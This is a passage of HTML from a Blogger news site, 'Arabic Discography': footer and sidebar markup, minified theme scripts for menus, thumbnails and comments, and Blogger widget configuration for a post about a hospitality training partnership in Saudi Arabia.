<a class='post-image-link' href='https://www.arabicdiscography.com/2026/01/what-if-real-performance-started-with.html'>
<span class='post-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTzcO6YOonKeDT2Rm-ph2zRtEOQH59NAQGRiTmL31HJpCdwf9OkSf1vSMzXNI452tDWjrZTFy90rUcQzluwX9ZtFF5O7fmVxbqLPM6PNSLFCWzEU29C44rIgYlizWjI7xTiWshE_NeM4oD9YwkoJBYTRhcxS1GWXP7AgbiziNNnyEtQN4y8RncFFlf1-w/w72-h72-p-k-no-nu/gettyimages-2178653972-1536x1025.jpg'></span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.arabicdiscography.com/2026/01/what-if-real-performance-started-with.html'>What if real performance started with mental health?</a>
</h2>
<div class='post-meta'>
<span class='post-author'>العالم العربي</span><span class='separator'>-</span>
<span class='post-date published' datetime='2026-01-26T08:30:00-08:00'>January 26, 2026</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Fashion'>
Fashion
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Music'>
Music
<span class='label-count'>(15)</span>
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'>
</div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<img alt='' height='80' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s393' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s1600 1600w' width='393'>
</img>
<br/>
<span class='caption'>TEST</span>
</div>
</div></div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'>
</div>
</div>
</div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.arabicdiscography.com/p/about-us.html'>About Us</a></li>
<li><a href='https://www.arabicdiscography.com/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.arabicdiscography.com/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href='https://www.arabicdiscography.com/p/terms-of-use.html'>Terms Of Use</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area section' id='copyright-area' name='Footer Copyright'><div class='widget Text' data-version='2' id='Text150'>
All Copyrights Reserved To Arabic Discography 2008-2022 &#169;
</div></div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
$(function(r){r.fn.lazysora=function(){return this.each(function(){var a=r(this),n=a.attr("data-image"),o="w"+Math.round(a.width())+"-h"+Math.round(a.height())+"-p-k-no-nu",t="";function h(){var n=r(window).height(),o=r(window).scrollTop();a.offset().top<o+n&&((n=new Image).onload=function(){a.attr("style","background-image:url("+this.src+")").addClass("smoothsora")},n.src=t)}t=n.match("/s72-c")?n.replace("/s72-c","/"+o):n.match("/w72-h")?n.replace("/w72-h72-p-k-no-nu","/"+o):n.match("=w72-h")?n.replace("=w72-h72-p-k-no-nu","="+o):n,r(window).on("load resize scroll",h),h()})}});$(function(){function h(a){var s=$("<div>").html(a).find("img:first").attr("src"),e=s.lastIndexOf("/")||0,t=s.lastIndexOf("/",e-1)||0,a=s.substring(0,t),t=s.substring(t,e),e=s.substring(e);return(t.match(/\/s[0-9]+/g)||t.match(/\/w[0-9]+/g)||"/d"==t)&&(t="/w72-h72-p-k-no-nu"),a+t+e}function i(p,d,a,u){var s;(d.match("mega-menu")||d.match("feat-big")||d.match("post-list")||d.match("related"))&&(s="",s="recent"==u?"/feeds/posts/default?alt=json-in-script&max-results="+a:"random"==u?"/feeds/posts/default?max-results="+a+"&start-index="+(Math.floor(Math.random()*a)+1)+"&alt=json-in-script":"/feeds/posts/default/-/"+u+"?alt=json-in-script&max-results="+a,$.ajax({url:s,type:"get",dataType:"jsonp",beforeSend:function(){d.match("feat-big")&&p.html('<div class="hot-loader"/>').parent().addClass("show-feat")},success:function(a){var s;d.match("mega-menu")?s='<ul class="mega-menu-inner">':d.match("feat-big")?s='<ul class="feat-big">':d.match("post-list")?s='<ul class="custom-widget">':d.match("related")&&(s='<ul class="related-posts">');a=a.feed.entry;if(null!=a){for(var e=0,t=a;e<t.length;e++){var i=function(a,s){for(var e=0;e<a[s].link.length;e++)if("alternate"==a[s].link[e].rel){var t=a[s].link[e].href;break}return t}(t,e),n='<a href="'+i+'">'+t[e].title.$t+"</a>",o=(m=void 0,m=(r=t)[l=e].content.$t,l=r[l].media$thumbnail?r[l].media$thumbnail.url:noThumbnail,-1<m.indexOf(m.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g))?!(-1<m.indexOf("<img"))||m.indexOf(m.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g))<m.indexOf("<img")?l.replace("/default.","/0."):h(m):-1<m.indexOf("<img")?h(m):noThumbnail),l=(r=null!=(c=t)[r=e].category?'<span class="post-tag">'+c[r].category[0].term+"</span>":"",'<span class="post-author"><a>'+t[e].author[0].name.$t+"</a></span>"),r=(m=void 0,c=(m=(c=t)[r=e].published.$t).substring(0,4),r=m.substring(5,7),m=m.substring(8,10),'<span class="post-date">'+(monthFormat[parseInt(r,10)-1]+" "+m+", "+c)+"</span>"),c=(m=t[m=e].content.$t,'<p class="post-snippet">'+$("<div>").html(m).text().trim().substr(0,180)+"…</p>"),m="";d.match("mega-menu")?m+='<div class="mega-item item-'+e+'"><div class="mega-content"><div class="post-image-wrap"><a class="post-image-link" href="'+i+'"><span class="post-thumb" data-image="'+o+'"/></a></div><div class="post-info"><h2 class="post-title">'+n+'</h2><div class="post-meta">'+r+"</div></div></div></div>":d.match("feat-big")?m+=0==e?'<li class="feat-item item-big item-'+e+'"><div class="feat-inner"><a class="post-image-link" href="'+i+'"><span class="post-thumb" data-image="'+o+'"/></a><div class="post-info"><h2 class="post-title">'+n+'</h2><div class="post-meta">'+l+'<span class="separator">-</span>'+r+"</div>"+c+"</div></div></li>":'<li class="feat-item item-small item-'+e+'"><div class="feat-inner"><a class="post-image-link" href="'+i+'"><span class="post-thumb" data-image="'+o+'"/></a><div class="post-info"><h2 class="post-title">'+n+'</h2><div class="post-meta">'+r+"</div></div></div></li>":d.match("post-list")?m+='<li class="item-'+e+'"><a class="post-image-link" href="'+i+'"><span class="post-thumb" data-image="'+o+'"/></a><div class="post-info"><h2 class="post-title">'+n+'</h2><div class="post-meta">'+r+"</div></div></li>":d.match("related")&&(m+='<li class="related-item item-'+e+'"><a class="post-image-link" href="'+i+'"><span class="post-thumb" data-image="'+o+'"/></a><div class="post-info"><h2 class="post-title">'+n+'</h2><div class="post-meta">'+r+"</div></div></li>"),s+=m}s+="</ul>"}else s='<ul class="no-posts">Error: No Posts Found <i class="fa fa-frown"/></ul>';d.match("mega-menu")?(p.addClass("has-sub mega-menu").append(s),p.find("a:first").attr("href",function(a,s){return s="recent"==u||"random"==u?s.replace(s,"/search/?&max-results="+postPerPage):s.replace(s,"/search/label/"+u+"?&max-results="+postPerPage)})):(d.match("feat-big")&&p.parent().find(".widget-title").append('<a class="view-all" href="/search/label/'+u+"?&max-results="+postPerPage+'">'+messages.showMore+"</a>").addClass("show-feat"),p.html(s)),p.find("span.post-thumb").lazysora()}}))}$("#main-menu").each(function(){for(var a=$(this).find(".LinkList ul > li").children("a"),s=a.length,e=0;e<s;e++){var t,i=a.eq(e),n=i.text();"_"!==n.charAt(0)&&"_"===a.eq(e+1).text().charAt(0)&&(t=i.parent()).append('<ul class="sub-menu m-sub"/>'),"_"===n.charAt(0)&&(i.text(n.replace("_","")),i.parent().appendTo(t.children(".sub-menu")))}for(e=0;e<s;e++){var o,l=a.eq(e),r=l.text();"_"!==r.charAt(0)&&"_"===a.eq(e+1).text().charAt(0)&&(o=l.parent()).append('<ul class="sub-menu2 m-sub"/>'),"_"===r.charAt(0)&&(l.text(r.replace("_","")),l.parent().appendTo(o.children(".sub-menu2")))}$("#main-menu ul li ul").parent("li").addClass("has-sub"),$("#main-menu .widget").addClass("show-menu")}),$("#main-menu-nav").clone().appendTo(".mobile-menu"),$(".mobile-menu .has-sub").append('<div class="submenu-toggle"/>'),$(".mobile-menu ul > li a").each(function(){var a=$(this),s=a.attr("href").trim(),e=s.toLowerCase(),s=s.split("/")[0];e.match("mega-menu")&&a.attr("href","/search/label/"+s+"?&max-results="+postPerPage)}),$(".mobile-menu-toggle").on("click",function(){$("body").toggleClass("nav-active")}),$(".mobile-menu ul li .submenu-toggle").on("click",function(a){$(this).parent().hasClass("has-sub")&&(a.preventDefault(),($(this).parent().hasClass("show")?$(this).parent().removeClass("show").find("> .m-sub"):$(this).parent().addClass("show").children(".m-sub")).slideToggle(170))}),$(".show-search").on("click",function(){$("#nav-search, .mobile-search-form").fadeIn(250).find("input").focus()}),$(".hide-search").on("click",function(){$("#nav-search, .mobile-search-form").fadeOut(250).find("input").blur()}),$(".Label a, a.b-label, a.post-tag").attr("href",function(a,s){return s.replace(s,s+"?&max-results="+postPerPage)}),$(".avatar-image-container img").attr("src",function(a,s){return s=(s=s.replace("/s35-c/","/s45-c/")).replace("//img1.blogblog.com/img/blank.gif","https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY4ABbj2j2Rq6UhibKiZy0F2e7ld4WIGv1odBtHfiZR1xiMXyczw0rvOdSfGQvMrx3ybcNVL7zNF-eROXhvJPUe99zdwcCNbBm3iPI5_0CZvVTw8xP2bTKNocHdIb-LfhJ_wOLNGQPejNz/s55-r/avatar.png")}),$(".emoji-toggle").on("click",function(){$("#emoji-box").slideToggle(170)}),$(".top-bar-nav ul").clone().appendTo(".top-mobile-menu"),$("#sidebar-wrapper1").clone().appendTo(".mobile-side-menu"),$(".side-menu-toggle, .menu-overlay, .hide-bet-preview-mobile-menu").on("click",function(){$("body").toggleClass("side-active")}),$(".comment-content").each(function(){var a=$(this);a.replaceText("(y)","<span class='sora-moji mj-0'/>"),a.replaceText(":)","<span class='sora-moji mj-1'/>"),a.replaceText(":(","<span class='sora-moji mj-2'/>"),a.replaceText("hihi","<span class='sora-moji mj-3'/>"),a.replaceText(":-)","<span class='sora-moji mj-4'/>"),a.replaceText(":D","<span class='sora-moji mj-5'/>"),a.replaceText("=D","<span class='sora-moji mj-6'/>"),a.replaceText(":-d","<span class='sora-moji mj-7'/>"),a.replaceText(";(","<span class='sora-moji mj-8'/>"),a.replaceText(";-(","<span class='sora-moji mj-9'/>"),a.replaceText("@-)","<span class='sora-moji mj-10'/>"),a.replaceText(":P","<span class='sora-moji mj-11'/>"),a.replaceText(":o","<span class='sora-moji mj-12'/>"),a.replaceText(":>)","<span class='sora-moji mj-13'/>"),a.replaceText("(o)","<span class='sora-moji mj-14'/>"),a.replaceText(":p","<span class='sora-moji mj-15'/>"),a.replaceText("(p)","<span class='sora-moji mj-16'/>"),a.replaceText(":-s","<span class='sora-moji mj-17'/>"),a.replaceText("(m)","<span class='sora-moji mj-18'/>"),a.replaceText("8-)","<span class='sora-moji mj-19'/>"),a.replaceText(":-t","<span class='sora-moji mj-20'/>"),a.replaceText(":-b","<span class='sora-moji mj-21'/>"),a.replaceText("b-(","<span class='sora-moji mj-22'/>"),a.replaceText(":-#","<span class='sora-moji mj-23'/>"),a.replaceText("=p~","<span class='sora-moji mj-24'/>"),a.replaceText("x-)","<span class='sora-moji mj-25'/>"),a.replaceText("(k)","<span class='sora-moji mj-26'/>")}),$(".author-description a").each(function(){$(this).attr("target","_blank")}),$(".post-nav").each(function(){var a=$("a.prev-post-link").attr("href"),s=$("a.next-post-link").attr("href");$.ajax({url:a,type:"get",success:function(a){a=$(a).find(".blog-post h1.post-title").text();$(".post-prev a .post-nav-inner p").text(a)}}),$.ajax({url:s,type:"get",success:function(a){a=$(a).find(".blog-post h1.post-title").text();$(".post-next a .post-nav-inner p").text(a)}})}),$(".back-top").each(function(){var a=$(this);$(window).on("scroll",function(){100<=$(this).scrollTop()?a.fadeIn(250):a.fadeOut(250)}),a.click(function(){$("html, body").animate({scrollTop:0},500)})}),$("#main-menu #main-menu-nav li").each(function(){var a=$(this),s=a.find("a").attr("href").trim();i(a,s.toLowerCase(),5,s.split("/")[0])}),$(".featured-posts .widget-content").each(function(){var a,s=$(this),e=s.text().trim(),t=e.toLowerCase(),e=e.split("/"),e=t.match("feat-big")?(a=5,e[0]):(a=e[0],e[1]);i(s,t,a,e)}),$(".common-widget .widget-content").each(function(){var a=$(this),s=a.text().trim(),e=s.toLowerCase(),s=s.split("/");i(a,e,s[0],s[1])}),$(".related-ready").each(function(){var a=$(this),s=a.find(".related-tag").data("label");i(a,"related",3,s)}),$(".index-post .post-image-link .post-thumb,.PopularPosts .post-image-link .post-thumb,.FeaturedPost .post-image-link .post-thumb").lazysora(),$(".blog-post-comments").each(function(){var a,s=commentsSystem,e=(disqus_blogger_current_url,'<div class="fb-comments" data-width="100%" data-href="'+$(location).attr("href")+'" data-numposts="5"></div>'),t="comments-system-"+s;"blogger"==s?$(this).addClass(t).show():"disqus"==s?((a=document.createElement("script")).type="text/javascript",a.async=!0,a.src="//"+disqusShortname+".disqus.com/embed.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(a),$("#comments, #gpluscomments").remove(),$(this).append('<div id="disqus_thread"/>').addClass(t).show()):"facebook"==s?($("#comments, #gpluscomments").remove(),$(this).append(e).addClass(t).show()):"hide"==s?$(this).hide():$(this).addClass("comments-system-default").show()})});
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<div class='mobile-side-menu' id='hide-them-menu'>
<span class='hide-bet-preview-mobile-menu'>Close Menu</span>
<div class='top-mobile-menu'></div>
</div>
<div class='menu-overlay'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5c6VDVW6QOarDeQ9tgjcagsR_X9w:1769542772959';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6561155274853451507','//www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html','6561155274853451507');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6561155274853451507', 'title': 'Arabic Discography', 'url': 'https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html', 'canonicalUrl': 'https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html', 'homepageUrl': 'https://www.arabicdiscography.com/', 'searchUrl': 'https://www.arabicdiscography.com/search', 'canonicalHomepageUrl': 'https://www.arabicdiscography.com/', 'blogspotFaviconUrl': 'https://www.arabicdiscography.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Arabic Discography - Atom\x22 href\x3d\x22https://www.arabicdiscography.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Arabic Discography - RSS\x22 href\x3d\x22https://www.arabicdiscography.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Arabic Discography - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6561155274853451507/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Arabic Discography - Atom\x22 href\x3d\x22https://www.arabicdiscography.com/feeds/8539249848499772280/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8539249848499772280', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb7UfedDKisDO21nXZGGc6f7TDz0_c-GGu-0R27KJ_Gsgq8KhTVjgZCulcSqLUdRzvvSbd0OMQfoSHK9nnDDiavsKA4McKqz2tX8aaCQyxBC4tcuHx7P9CpzovQ-7pjKudekzR8lMMk7WnzMID2z8vK0Kpxe0qGvfoVZV2qctUq3VtValdE0u-Yw5LonM/s72-w640-c-h426/WhatsApp%20Image%202024-05-22%20at%2018.34.56.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb7UfedDKisDO21nXZGGc6f7TDz0_c-GGu-0R27KJ_Gsgq8KhTVjgZCulcSqLUdRzvvSbd0OMQfoSHK9nnDDiavsKA4McKqz2tX8aaCQyxBC4tcuHx7P9CpzovQ-7pjKudekzR8lMMk7WnzMID2z8vK0Kpxe0qGvfoVZV2qctUq3VtValdE0u-Yw5LonM/w640-h426/WhatsApp%20Image%202024-05-22%20at%2018.34.56.jpeg', 'pageName': 'Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia', 'pageTitle': 'Arabic Discography: Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia', 'description': '\xa0 (left to right): Marinella Amato, Head of Development \x26 Partnerships of Luxury Hotelschool Paris; Olivier Deveaud, Chief Executive Officer...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb7UfedDKisDO21nXZGGc6f7TDz0_c-GGu-0R27KJ_Gsgq8KhTVjgZCulcSqLUdRzvvSbd0OMQfoSHK9nnDDiavsKA4McKqz2tX8aaCQyxBC4tcuHx7P9CpzovQ-7pjKudekzR8lMMk7WnzMID2z8vK0Kpxe0qGvfoVZV2qctUq3VtValdE0u-Yw5LonM/w640-h426/WhatsApp%20Image%202024-05-22%20at%2018.34.56.jpeg', 'url': 'https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8539249848499772280}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Arabic Discography (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'home-ad-top1', 'id': 'HTML21'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Random News', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Business', 'type': 'HTML', 'sectionId': 'featured-posts-1', 'id': 'HTML5'}, {'title': 'Advertisement', 'type': 'HTML', 'sectionId': 'home-ad', 'id': 'HTML33'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8539249848499772280', 'title': 'Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb7UfedDKisDO21nXZGGc6f7TDz0_c-GGu-0R27KJ_Gsgq8KhTVjgZCulcSqLUdRzvvSbd0OMQfoSHK9nnDDiavsKA4McKqz2tX8aaCQyxBC4tcuHx7P9CpzovQ-7pjKudekzR8lMMk7WnzMID2z8vK0Kpxe0qGvfoVZV2qctUq3VtValdE0u-Yw5LonM/w640-h426/WhatsApp%20Image%202024-05-22%20at%2018.34.56.jpeg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Pixar\u2019s \u2018Lightyear\u2019 banned from screening in Lebanon and 13 other countries', 'id': 7749856114314578720}, {'title': 'Recipients of 10th King Abdullah bin Abdulaziz International Awards for Translation unveiled', 'id': 8394109273434084653}, {'title': 'Burkini ban challenged by Grenoble in top French court', 'id': 1247186803144899008}]}, {'title': 'Featured post', 'type': 'FeaturedPost', 'sectionId': 'sidebar2', 'id': 'FeaturedPost1', 'postId': '7651502344506967572'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar2', 'id': 